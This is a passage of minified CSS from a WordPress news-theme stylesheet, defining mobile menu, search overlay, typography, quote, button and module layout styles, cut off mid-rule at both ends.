767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transition:transform .7s ease;transition:transform .7s ease;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0;}}#td-top-mobile-toggle{display:none;}@media (max-width: 767px){#td-top-mobile-toggle{display:inline-block;position:relative;}}#td-top-mobile-toggle a{display:inline-block;}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff;}.admin-bar #td-mobile-nav{padding-top:32px;}@media (max-width: 767px){.admin-bar #td-mobile-nav{padding-top:46px;}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#313b45",endColorstr="#3393b8",GradientType=0);}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif;}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none;}#td-mobile-nav input:invalid{box-shadow:none !important;}.td-js-loaded .td-menu-background,.td-js-loaded #td-mobile-nav{visibility:visible;-webkit-transition:transform .5s cubic-bezier(.79,.14,.15,.86);transition:transform .5s cubic-bezier(.79,.14,.15,.86);}#td-mobile-nav{height:1px;overflow:hidden;}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px;}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block;}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle;}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px;}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000;}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;}.td-mobile-content{padding:20px 20px 0;}.td-mobile-container{padding-bottom:20px;position:relative;}.td-mobile-content{}.td-mobile-content .fa{margin-right:10px;min-width:22px !important;display:inline-block;font-size:18px;text-align:center;position:relative;top:-1px;}.td-mobile-content .sub-menu .fa{margin-right:5px;min-width:16px !important;font-size:13px;}.td-mobile-content ul{list-style:none;margin:0;padding:0;}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;}.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right{display:inline-block;}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;cursor:pointer;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;-webkit-transition:transform .3s ease;transition:transform .3s ease;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);}.td-mobile-content .td-icon-menu-right:before{content:"î ½";}.td-mobile-content .td-sub-menu-open > a i{transform:rotate(0deg);-webkit-transform:rotate(0deg);}.td-mobile-content .td-sub-menu-open > ul{display:block;max-height:2000px;opacity:.9;}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0;-webkit-transition:max-height .5s cubic-bezier(.77,0,.175,1),opacity .5s cubic-bezier(.77,0,.175,1);transition:max-height .5s cubic-bezier(.77,0,.175,1),opacity .5s cubic-bezier(.77,0,.175,1);}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff;}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px !important;line-height:19px;font-size:16px;font-weight:normal;}.td-mobile-content .sub-menu .sub-menu{}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px !important;}.td-mobile-content .sub-menu .sub-menu .sub-menu a{padding-left:74px !important;}.td-mobile-content .current-menu-item > a,.td-mobile-content .current-menu-ancestor > a,.td-mobile-content .current-category-ancestor > a{color:#73c7e3;}.td-mobile-content .menu_icon{display:none;}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1;}.td-mobile-content .td-link-element-after{position:relative;}.td-menu-mob-open-menu #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px #000;box-shadow:0 0 46px #000;}.td-menu-mob-open-menu #td-mobile-nav{height:calc(100% + 1px);overflow:auto;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);left:0;}.td-menu-mob-open-menu .td-menu-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.td-mobile-container{opacity:1;-webkit-transition:all .5s ease .5s;transition:all .5s ease .5s;}.td-hide-menu-content .td-mobile-container{opacity:0;visibility:hidden;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;}.td-hide-menu-content .td-mobile-content{display:none;}#td-mobile-nav .td-login-animation{opacity:0;-webkit-transition:all .5s ease .5s;transition:all .5s ease .5s;position:absolute;top:0;width:100%;}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px;}#td-mobile-nav .td-login-hide{-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;visibility:hidden !important;}#td-mobile-nav .td-login-show{visibility:visible !important;opacity:1;}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif;}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-backface-visibility:hidden;position:relative;}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center;}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative;}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px;}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2;}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-webkit-transition:transform .5s ease .8s;transition:transform .5s ease .8s;}.td-search-wrap-mob .td_module_wrap{text-align:left;}.td-search-wrap-mob .td_module_wrap .entry-title{font-size:16px;line-height:20px;}.td-search-wrap-mob .td_module_wrap .entry-title a{color:#fff;}.td-search-wrap-mob .td_module_wrap:hover .entry-title a{color:#fff;}.td-search-wrap-mob .td-post-date{color:#ddd;opacity:.8;}.td-search-wrap-mob .td-search-form{margin-bottom:30px;}.td-search-wrap-mob .td-aj-search-results{margin:0 5%;text-align:left;}.td-search-wrap-mob .td-module-thumb{top:auto;left:auto;}.td-search-wrap-mob .result-msg{margin:0 5%;}.td-search-wrap-mob .result-msg a{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:10px 0 40px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86);transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden;}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#313b45",endColorstr="#3393b8",GradientType=0);}.td-search-close{text-align:right;z-index:1000;}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;}.td-search-opened #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px;box-shadow:0 0 46px;}.td-search-opened .td-search-wrap-mob .td-drop-down-search{opacity:1;visibility:visible;-webkit-transition:all .5s ease .3s;transition:all .5s ease .3s;}.td-search-opened .td-search-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);visibility:visible;}.td-search-opened .td-search-input:after{transform:scaleX(1);-webkit-transform:scaleX(1);}.admin-bar .td-search-wrap-mob{padding-top:32px;}@media (max-width: 767px){.admin-bar .td-search-wrap-mob{padding-top:46px;}}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6;pointer-events:none;-webkit-transition:all .2s ease;transition:all .2s ease;}.td-login-inputs{position:relative;}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px;}p{margin-top:0;margin-bottom:21px;}a:active,a:focus{outline:none;}a{color:#4db2ec;text-decoration:none;}ins{background:#fff;text-decoration:none;}code{position:relative;top:-1px;border:none;background-color:#f1f1f1;padding:2px 6px;}pre{background-color:#f1f1f1;padding:4px 10px;border:none;border-radius:0;margin-top:24px;overflow:auto;}cite{font-family:"Roboto",sans-serif;font-size:13px;font-style:italic;font-weight:normal;text-transform:none;color:#000;}cite a{color:#000;}cite a:hover{color:#4db2ec;}q{font-style:italic;}ul,ol{padding:0;}ul li,ol li{line-height:24px;margin-left:21px;}.dl-horizontal a{font-weight:500 !important;}.dl-horizontal dt{width:70px;font-weight:400;line-height:24px;font-size:15px;}.dl-horizontal dd{margin-left:90px;line-height:24px;font-size:14px;}address{font-size:inherit !important;line-height:inherit !important;margin-bottom:21px;}big{text-transform:uppercase;}embed{width:100%;}table{width:100%;}table th{text-align:left;border:1px solid #ededed;padding:2px 8px;}table td{border:1px solid #ededed;padding:2px 8px;}table .odd td{background-color:#fcfcfc;}h1,h2,h3,h4,h5,h6{font-family:"Roboto",sans-serif;color:#111;font-weight:400;margin:6px 0;}h1 > a,h2 > a,h3 > a,h4 > a,h5 > a,h6 > a{color:#111;}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px;}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px;}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px;}h5{font-size:17px;line-height:25px;margin-top:21px;margin-bottom:11px;}h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px;}.videopress-placeholder{width:100% !important;}.videopress-poster{height:auto !important;width:100% !important;}.video-player{width:100% !important;}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px;}@media (max-width: 767px){textarea{font-size:16px;}}textarea:active,textarea:focus{border-color:#b0b0b0 !important;}textarea:focus,input:focus,input[type]:focus{outline:0 none;}input[type=submit]{font-family:"Roboto",sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500;-webkit-transition:background-color .4s;transition:background-color .4s;}input[type=submit]:hover{background-color:#4db2ec;}input[type=text],input[type=url],input[type=tel],input[type=email]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px;}@media (max-width: 767px){input[type=text],input[type=url],input[type=tel],input[type=email]{font-size:16px;}}input[type=text]:active,input[type=url]:active,input[type=tel]:active,input[type=email]:active,input[type=text]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=email]:focus{border-color:#b0b0b0 !important;}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px;}@media (max-width: 767px){input[type=password]{font-size:16px;}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222;}.tagdiv-type img{margin-bottom:21px;}.tagdiv-type figure img{margin-bottom:0;}.tagdiv-type .alignnone{display:inline-block;margin:0 5px;}@media (max-width: 767px){.tagdiv-type .alignnone{margin:0 10px 0 0;}}.tagdiv-type a:hover{text-decoration:underline;}.tagdiv-type ul,.tagdiv-type ol{margin-bottom:26px;}.tagdiv-type ul li:not(.blocks-gallery-item),.tagdiv-type ol li:not(.blocks-gallery-item){line-height:inherit;margin-bottom:10px;}.tagdiv-type ul li:not(.blocks-gallery-item):last-child,.tagdiv-type ol li:not(.blocks-gallery-item):last-child{margin-bottom:0;}.tagdiv-type li ul,.tagdiv-type li ol{margin-bottom:0;}.tagdiv-type p{margin-bottom:26px;}.tagdiv-type .td-arrow-list{list-style:none;margin-left:16px;}.tagdiv-type .td-arrow-list li:before{font-family:"newspaper",sans-serif;content:"î ƒ";float:left;margin-left:-16px;line-height:26px;font-size:14px;}.tagdiv-type embed,.tagdiv-type iframe,.tagdiv-type object{max-width:100% !important;}.tagdiv-type iframe.instagram-media{margin:1px 0 12px !important;}.tagdiv-type blockquote{padding:0;position:relative;border-left:none;margin:40px 5% 38px;font-style:italic;text-align:center;}@media (max-width: 767px){.tagdiv-type blockquote{margin:20px 3% 18px;}}.tagdiv-type blockquote p{font-family:"Roboto",sans-serif;font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:#4db2ec;word-wrap:break-word;}@media (min-width: 768px) and (max-width: 1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px;}}@media (max-width: 767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px;}}.tagdiv-type blockquote cite{display:block;}.tagdiv-type .td_quote_right{float:right;width:50%;margin:21px 0 21px 21px;}@media (max-width: 767px){.tagdiv-type .td_quote_right{float:none;width:auto;margin-right:5%;margin-left:5%;}}.tagdiv-type .td_quote_left{float:left;width:50%;margin:18px 18px 18px 0;}@media (max-width: 767px){.tagdiv-type .td_quote_left{float:none;width:auto;margin-right:5%;margin-left:5%;}}.tagdiv-type .td_quote_left p,.tagdiv-type .td_quote_left cite{text-align:left;}@media (max-width: 767px){.tagdiv-type .td_quote_left p,.tagdiv-type .td_quote_left cite{text-align:center;}}.tagdiv-type .td_quote_box{margin:0;background-color:#fcfcfc;border-left:2px solid #4db2ec;padding:15px 23px 16px 23px;position:relative;top:6px;clear:both;}.tagdiv-type .td_quote_box p{font-family:"Open Sans",arial,sans-serif;color:#777;font-size:13px;line-height:21px;margin:0;text-transform:none;}.tagdiv-type .td_quote_box cite{margin-top:20px;font-size:11px;}.tagdiv-type .td_box_left{width:40%;float:left;margin:0 34px 20px 0;}@media (max-width: 767px){.tagdiv-type .td_box_left{float:none;margin:0 0 36px 0;width:auto;}}.tagdiv-type .td_box_left p,.tagdiv-type .td_box_left cite{text-align:left;}.tagdiv-type .td_box_right{width:30%;float:right;margin:0 0 20px 34px;}@media (max-width: 767px){.tagdiv-type .td_box_right{float:none;margin:0 0 36px 0;width:auto;}}.tagdiv-type .td_box_right p,.tagdiv-type .td_box_right cite{text-align:left;}.tagdiv-type .td_box_center{margin:0 0 29px 0;}@media (max-width: 767px){.tagdiv-type .td_box_center{margin-bottom:36px;}}.tagdiv-type .wp-block-pullquote blockquote,.tagdiv-type .td_pull_quote{padding:18px 25px;margin:0;clear:both;}.tagdiv-type .wp-block-pullquote blockquote p,.tagdiv-type .td_pull_quote p{font-family:"Open Sans",arial,sans-serif;font-size:14px !important;line-height:26px;font-weight:600;text-transform:none;text-align:center;}.tagdiv-type .wp-block-pullquote blockquote p:first-child:before,.tagdiv-type .td_pull_quote p:first-child:before{position:absolute;left:0;display:block;content:"";width:15px;height:15px;box-sizing:border-box;-webkit-box-sizing:border-box;background:url("[data-uri]") no-repeat;}.tagdiv-type .wp-block-pullquote blockquote p:after,.tagdiv-type .td_pull_quote p:after{position:absolute;bottom:10px;right:0;display:block;content:"";width:15px;height:15px;box-sizing:border-box;-webkit-box-sizing:border-box;background:url("[data-uri]") no-repeat;}.tagdiv-type .wp-block-pullquote blockquote cite,.tagdiv-type .td_pull_quote cite{margin-top:-10px;font-size:11px;}.tagdiv-type .wp-block-pullquote blockquote,.tagdiv-type .td_pull_center{margin:17px 0;padding:15px 50px;}@media (max-width: 767px){.tagdiv-type .wp-block-pullquote blockquote,.tagdiv-type .td_pull_center{padding:15px 20px;}}.tagdiv-type .wp-block-pullquote{padding:0;color:#4db2ec;}.tagdiv-type .wp-block-pullquote p{color:inherit;}.tagdiv-type .wp-block-pullquote cite{color:#000;}.tagdiv-type .wp-block-pullquote.alignfull blockquote{margin-left:30px;margin-right:30px;}.tagdiv-type .wp-block-pullquote.alignleft,.tagdiv-type .td_pull_left{width:40%;margin-right:34px;}@media (max-width: 767px){.tagdiv-type .wp-block-pullquote.alignleft,.tagdiv-type .td_pull_left{float:none;margin:0 0 30px 0;width:auto;}}.tagdiv-type .td_pull_left{float:left;}.tagdiv-type .wp-block-pullquote.alignright,.tagdiv-type .td_pull_right{width:30%;margin-left:24px;}@media (max-width: 767px){.tagdiv-type .wp-block-pullquote.alignright,.tagdiv-type .td_pull_right{float:none;margin:0 0 30px 0;width:auto;}}.tagdiv-type .td_pull_right{float:right;}.tagdiv-type .wp-block-pullquote.alignleft,.tagdiv-type .wp-block-pullquote.alignright{margin-top:0;margin-bottom:0 !important;}.tagdiv-type .wp-block-pullquote.alignleft blockquote,.tagdiv-type .wp-block-pullquote.alignright blockquote{margin-top:0;margin-bottom:0;padding:0;}@media (max-width: 767px){.tagdiv-type .wp-block-pullquote.alignleft,.tagdiv-type .wp-block-pullquote.alignright{max-width:100%;}}.tagdiv-type .wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;}@media (max-width: 767px){.td-md-is-ios .tagdiv-type figure{width:auto !important;}}img.wp-smiley{width:auto;}.wp-caption-text,.wp-caption-dd{font-family:Verdana,Geneva,sans-serif;text-align:left;margin:6px 0 26px 0;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;}.wp-caption{text-align:center;max-width:100%;}.wp-caption img{max-width:100% !important;}.alignnone{margin-top:0;}.aligncenter{text-align:center;clear:both;display:block;margin:6px auto;}img.td-center{position:relative;left:50%;transform:translateX(-50%);max-width:100vw !important;width:auto !important;margin-left:0 !important;margin-right:0 !important;}figure.alignright,figure.alignleft,figure.aligncenter{margin-bottom:0;}.alignnone img,.aligncenter img{width:100%;}@media (max-width: 767px){.alignleft,.alignright{float:none !important;}}.alignleft{float:left;margin-top:6px;margin-right:24px !important;margin-bottom:6px !important;margin-left:0;}@media (min-width: 1019px) and (max-width: 1140px){.alignleft{max-width:312px;margin-right:21px;}}@media (min-width: 768px) and (max-width: 1018px){.alignleft{max-width:220px;margin-right:21px;}}@media (max-width: 767px){.alignleft{text-align:center;margin-left:auto !important;margin-right:auto !important;max-width:100%;margin-bottom:21px;}.alignleft img{text-align:center;margin-left:auto;margin-right:auto;}.alignleft figcaption{text-align:center;}}.mce-content-body .alignleft{margin:6px 24px 6px 0;}.td-pb-span12 .alignleft,.mceContentBody-max-width-big .alignleft{}@media (min-width: 1019px) and (max-width: 1140px){.td-pb-span12 .alignleft,.mceContentBody-max-width-big .alignleft{max-width:550px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span12 .alignleft,.mceContentBody-max-width-big .alignleft{max-width:400px !important;}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;}.alignright{float:right;margin-top:6px;margin-right:0;margin-bottom:6px !important;margin-left:24px !important;}@media (min-width: 1019px) and (max-width: 1140px){.alignright{max-width:312px;margin-left:21px;}}@media (min-width: 768px) and (max-width: 1018px){.alignright{max-width:220px;margin-left:21px;}}@media (max-width: 767px){.alignright{text-align:center;margin-left:auto !important;margin-right:auto !important;max-width:100%;margin-bottom:21px;}.alignright img{text-align:center;margin-left:auto;margin-right:auto;}.alignright figcaption{text-align:center;}}.mce-content-body .alignright{margin:6px 0 6px 24px;}.td-pb-span12 .alignright,.mceContentBody-max-width-big .alignright{}@media (min-width: 1019px) and (max-width: 1140px){.td-pb-span12 .alignright,.mceContentBody-max-width-big .alignright{max-width:550px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span12 .alignright,.mceContentBody-max-width-big .alignright{max-width:400px !important;}}.entry-title a:hover,.td-post-category:hover,.widget a:hover,.td_block_wrap a:hover{text-decoration:none !important;}.wp-block-quote.is-large cite{font-size:13px;}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;border:none;border-bottom:2px solid #8f98a1;margin:1.65em auto;}.wp-block-separator.is-style-wide{border-width:0 0 1px 0;}.twitter-tweet p{font-family:initial;font-size:initial;line-height:initial;font-style:initial;text-align:initial;text-transform:initial;color:initial;font-weight:initial;}blockquote small{margin-top:5px;display:block;font-size:13px;font-style:italic;font-weight:normal;text-transform:none;color:#444;}blockquote.pull-right{padding-left:20px;border-right:none;}blockquote.pull-right:after{border-right:2px solid #fb5502;width:40px;right:-40px;}.dropcap{float:left;display:block;font-size:50px;line-height:56px;background-color:#4db2ec;color:#fff;text-align:center;margin:9px 13px 0 0;padding:2px 10px 4px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase;min-width:62px;min-height:62px;}.dropcap1{border-radius:70px;font-size:40px;padding:2px 14px 4px;}.dropcap2{background-color:transparent !important;color:#4b4b4b;font-size:79px;line-height:69px;margin:0 9px 0 0;padding:0 13px 0 0;}.dropcap3{background-color:transparent !important;color:#4b4b4b;font-weight:bold;font-size:79px;line-height:69px;margin:0 9px 0 0;padding:0 13px 0 0;}.td_text_columns_two_cols{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px;-webkit-column-rule-style:solid;-moz-column-rule-style:solid;column-rule-style:solid;-webkit-column-rule-width:1px;-moz-column-rule-width:1px;column-rule-width:1px;-webkit-column-rule-color:#e9e9e9;-moz-column-rule-color:#e9e9e9;column-rule-color:#e9e9e9;margin-bottom:26px;}.td_btn{cursor:pointer;display:inline-block;position:relative;color:white;font-family:"Open Sans",arial,sans-serif;font-weight:600;}.td_btn_sm{padding:5px 10px;font-size:12px;line-height:1.5;}.td_btn_sm.td_round_btn{border-radius:3px;}.td_btn_md{padding:9px 12px;font-size:16px;line-height:20px;}.td_btn_md.td_round_btn{border-radius:4px;}.td_btn_lg{padding:10px 16px;font-size:18px;line-height:1.33;}.td_btn_lg.td_round_btn{border-radius:6px;}.td_default_btn,.td_round_btn{transition:background-color .1s ease;-webkit-transition:background-color .1s ease;background-color:#4db2ec;}.td_default_btn:hover,.td_round_btn:hover{background-color:#444 !important;}.td_default_btn:active,.td_round_btn:active{background-color:#000 !important;}.td_outlined_btn{border-radius:4px;border:2px solid #4db2ec;color:#4db2ec;background-color:transparent;transition:all .1s ease;-webkit-transition:all .1s ease;}.td_outlined_btn:hover{background-color:#4db2ec;color:#fff;}.td_outlined_btn:active{background-color:#444 !important;border-color:#444;}.td_shadow_btn{background-color:#4db2ec;top:0;-webkit-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);-moz-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);box-shadow:0 4px 7px 0 rgba(0,0,0,.25);transition:top .1s ease;-webkit-transition:top .1s ease;}.td_shadow_btn:hover{top:-3px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);-moz-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);box-shadow:0 6px 12px 0 rgba(0,0,0,.25);}.td_shadow_btn:active{background-color:#444 !important;}.td_3D_btn{background-color:#4db2ec;top:0;transition:top .1s ease;-webkit-transition:top .1s ease;}.td_3D_btn:after{content:"";position:absolute;display:block;left:0;top:100%;width:100%;height:5px;background-color:rgba(0,0,0,.25);z-index:0;transition:height .1s ease;-webkit-transition:height .1s ease;}.td_3D_btn:hover{top:5px;}.td_3D_btn:hover:before{height:0;}.td_3D_btn:hover:after{height:0;}.td_3D_btn:active{background-color:#444 !important;}.td_text_highlight_0{background-color:rgba(0,0,0,.77);padding:5px 0 6px 0;margin:0 8px 0 8px;box-shadow:8px 0 0 rgba(0,0,0,.77),-8px 0 0 rgba(0,0,0,.77);color:#2a2a2a;-webkit-transition:color 400ms;transition:color 400ms;}.td_text_highlight_0:hover{color:#f9f9f9;cursor:default;}.td_text_highlight_marker{padding:5px 0 6px 0;margin:0 8px 0 8px;color:white;-webkit-transition:color 400ms;transition:color 400ms;}.td_text_highlight_marker:hover{color:#f9f9f9;}.td_text_highlight_marker_red{background-color:rgba(255,28,26,.62);box-shadow:8px 0 0 rgba(255,28,26,.62),-8px 0 0 rgba(255,28,26,.62);}.td_text_highlight_marker_blue{background-color:rgba(57,213,255,.75);box-shadow:8px 0 0 rgba(57,213,255,.75),-8px 0 0 rgba(57,213,255,.75);}.td_text_highlight_marker_green{background-color:rgba(77,216,69,.65);box-shadow:8px 0 0 rgba(77,216,69,.65),-8px 0 0 rgba(77,216,69,.65);}.td_text_highlight_marker_yellow{background-color:rgba(255,203,0,.75);box-shadow:8px 0 0 rgba(255,203,0,.75),-8px 0 0 rgba(255,203,0,.75);}.td_text_highlight_marker_pink{background-color:rgba(255,101,243,.75);box-shadow:8px 0 0 rgba(255,101,243,.75),-8px 0 0 rgba(255,101,243,.75);}.td-paragraph-padding-0{display:block;padding-left:0;padding-right:6%;}.td-paragraph-padding-1{display:block;padding-left:6%;padding-right:6%;}.td-paragraph-padding-2{display:block;padding-left:12%;padding-right:12%;}.td-paragraph-padding-3{display:block;padding-left:6%;padding-right:12%;}.td-paragraph-padding-4{display:block;padding-left:6%;padding-right:0;}.td-paragraph-padding-5{display:block;padding-left:18%;padding-right:18%;}.td-paragraph-padding-6{display:block;padding-left:12%;padding-right:6%;}.td-pb-span8 .td-paragraph-padding-0,.mceContentBody-max-width-small .td-paragraph-padding-0{padding-right:4%;}.td-pb-span8 .td-paragraph-padding-1,.mceContentBody-max-width-small .td-paragraph-padding-1{padding-left:4%;padding-right:4%;}.td-pb-span8 .td-paragraph-padding-2,.mceContentBody-max-width-small .td-paragraph-padding-2{padding-left:8%;padding-right:8%;}.td-pb-span8 .td-paragraph-padding-3,.mceContentBody-max-width-small .td-paragraph-padding-3{padding-left:4%;padding-right:8%;}.td-pb-span8 .td-paragraph-padding-4,.mceContentBody-max-width-small .td-paragraph-padding-4{padding-left:4%;}.td-pb-span8 .td-paragraph-padding-5,.mceContentBody-max-width-small .td-paragraph-padding-5{padding-left:12%;padding-right:12%;}.td-pb-span8 .td-paragraph-padding-6,.mceContentBody-max-width-small .td-paragraph-padding-6{padding-left:8%;padding-right:4%;}@media (max-width: 500px){.td-paragraph-padding-0,.td-paragraph-padding-1,.td-paragraph-padding-2,.td-paragraph-padding-3,.td-paragraph-padding-4,.td-paragraph-padding-5,.td-paragraph-padding-6{padding-left:10px !important;padding-right:10px !important;}}.td_module_wrap{position:relative;padding-bottom:35px;}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0;}.td_module_wrap:hover .entry-title a{color:#4db2ec;}.entry-title{word-wrap:break-word;}.td-module-thumb{position:relative;margin-bottom:13px;}.td-module-thumb .entry-thumb{display:block;}.td-video-play-ico{position:absolute;width:40px;height:40px;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);background-color:rgba(0,0,0,.48);border:.05em solid #fff;border-radius:100%;font-size:40px;z-index:1;-webkit-box-shadow:0 0 .15em rgba(0,0,0,.4);box-shadow:0 0 .15em rgba(0,0,0,.4);}.td-video-play-ico i{position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:35%;color:#fff;}.td-video-play-ico i.td-icon-video-thumb-play{left:54%;}.td-video-play-ico i.td-icon-audio-thumb-play{left:47%;}.td-video-play-ico.td-video-small{width:20px;height:20px;font-size:20px;}.td-module-meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px;}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px;}.entry-review-stars{display:inline-block;position:relative;top:1px;}.td-post-author-name{font-weight:bold;display:inline-block;position:relative;top:2px;}.td-post-author-name a{color:#000;}.td-post-author-name span{color:#ccc;margin:0 2px 0 2px;font-weight:normal;}.td-post-author-name div{display:inline;margin-right:2px;}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px;}.td-module-comments{position:relative;float:right;font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;text-align:center;line-height:1;}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative;}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:"";width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent transparent;}.td-excerpt{font-size:13px;color:#777;font-family:"Open 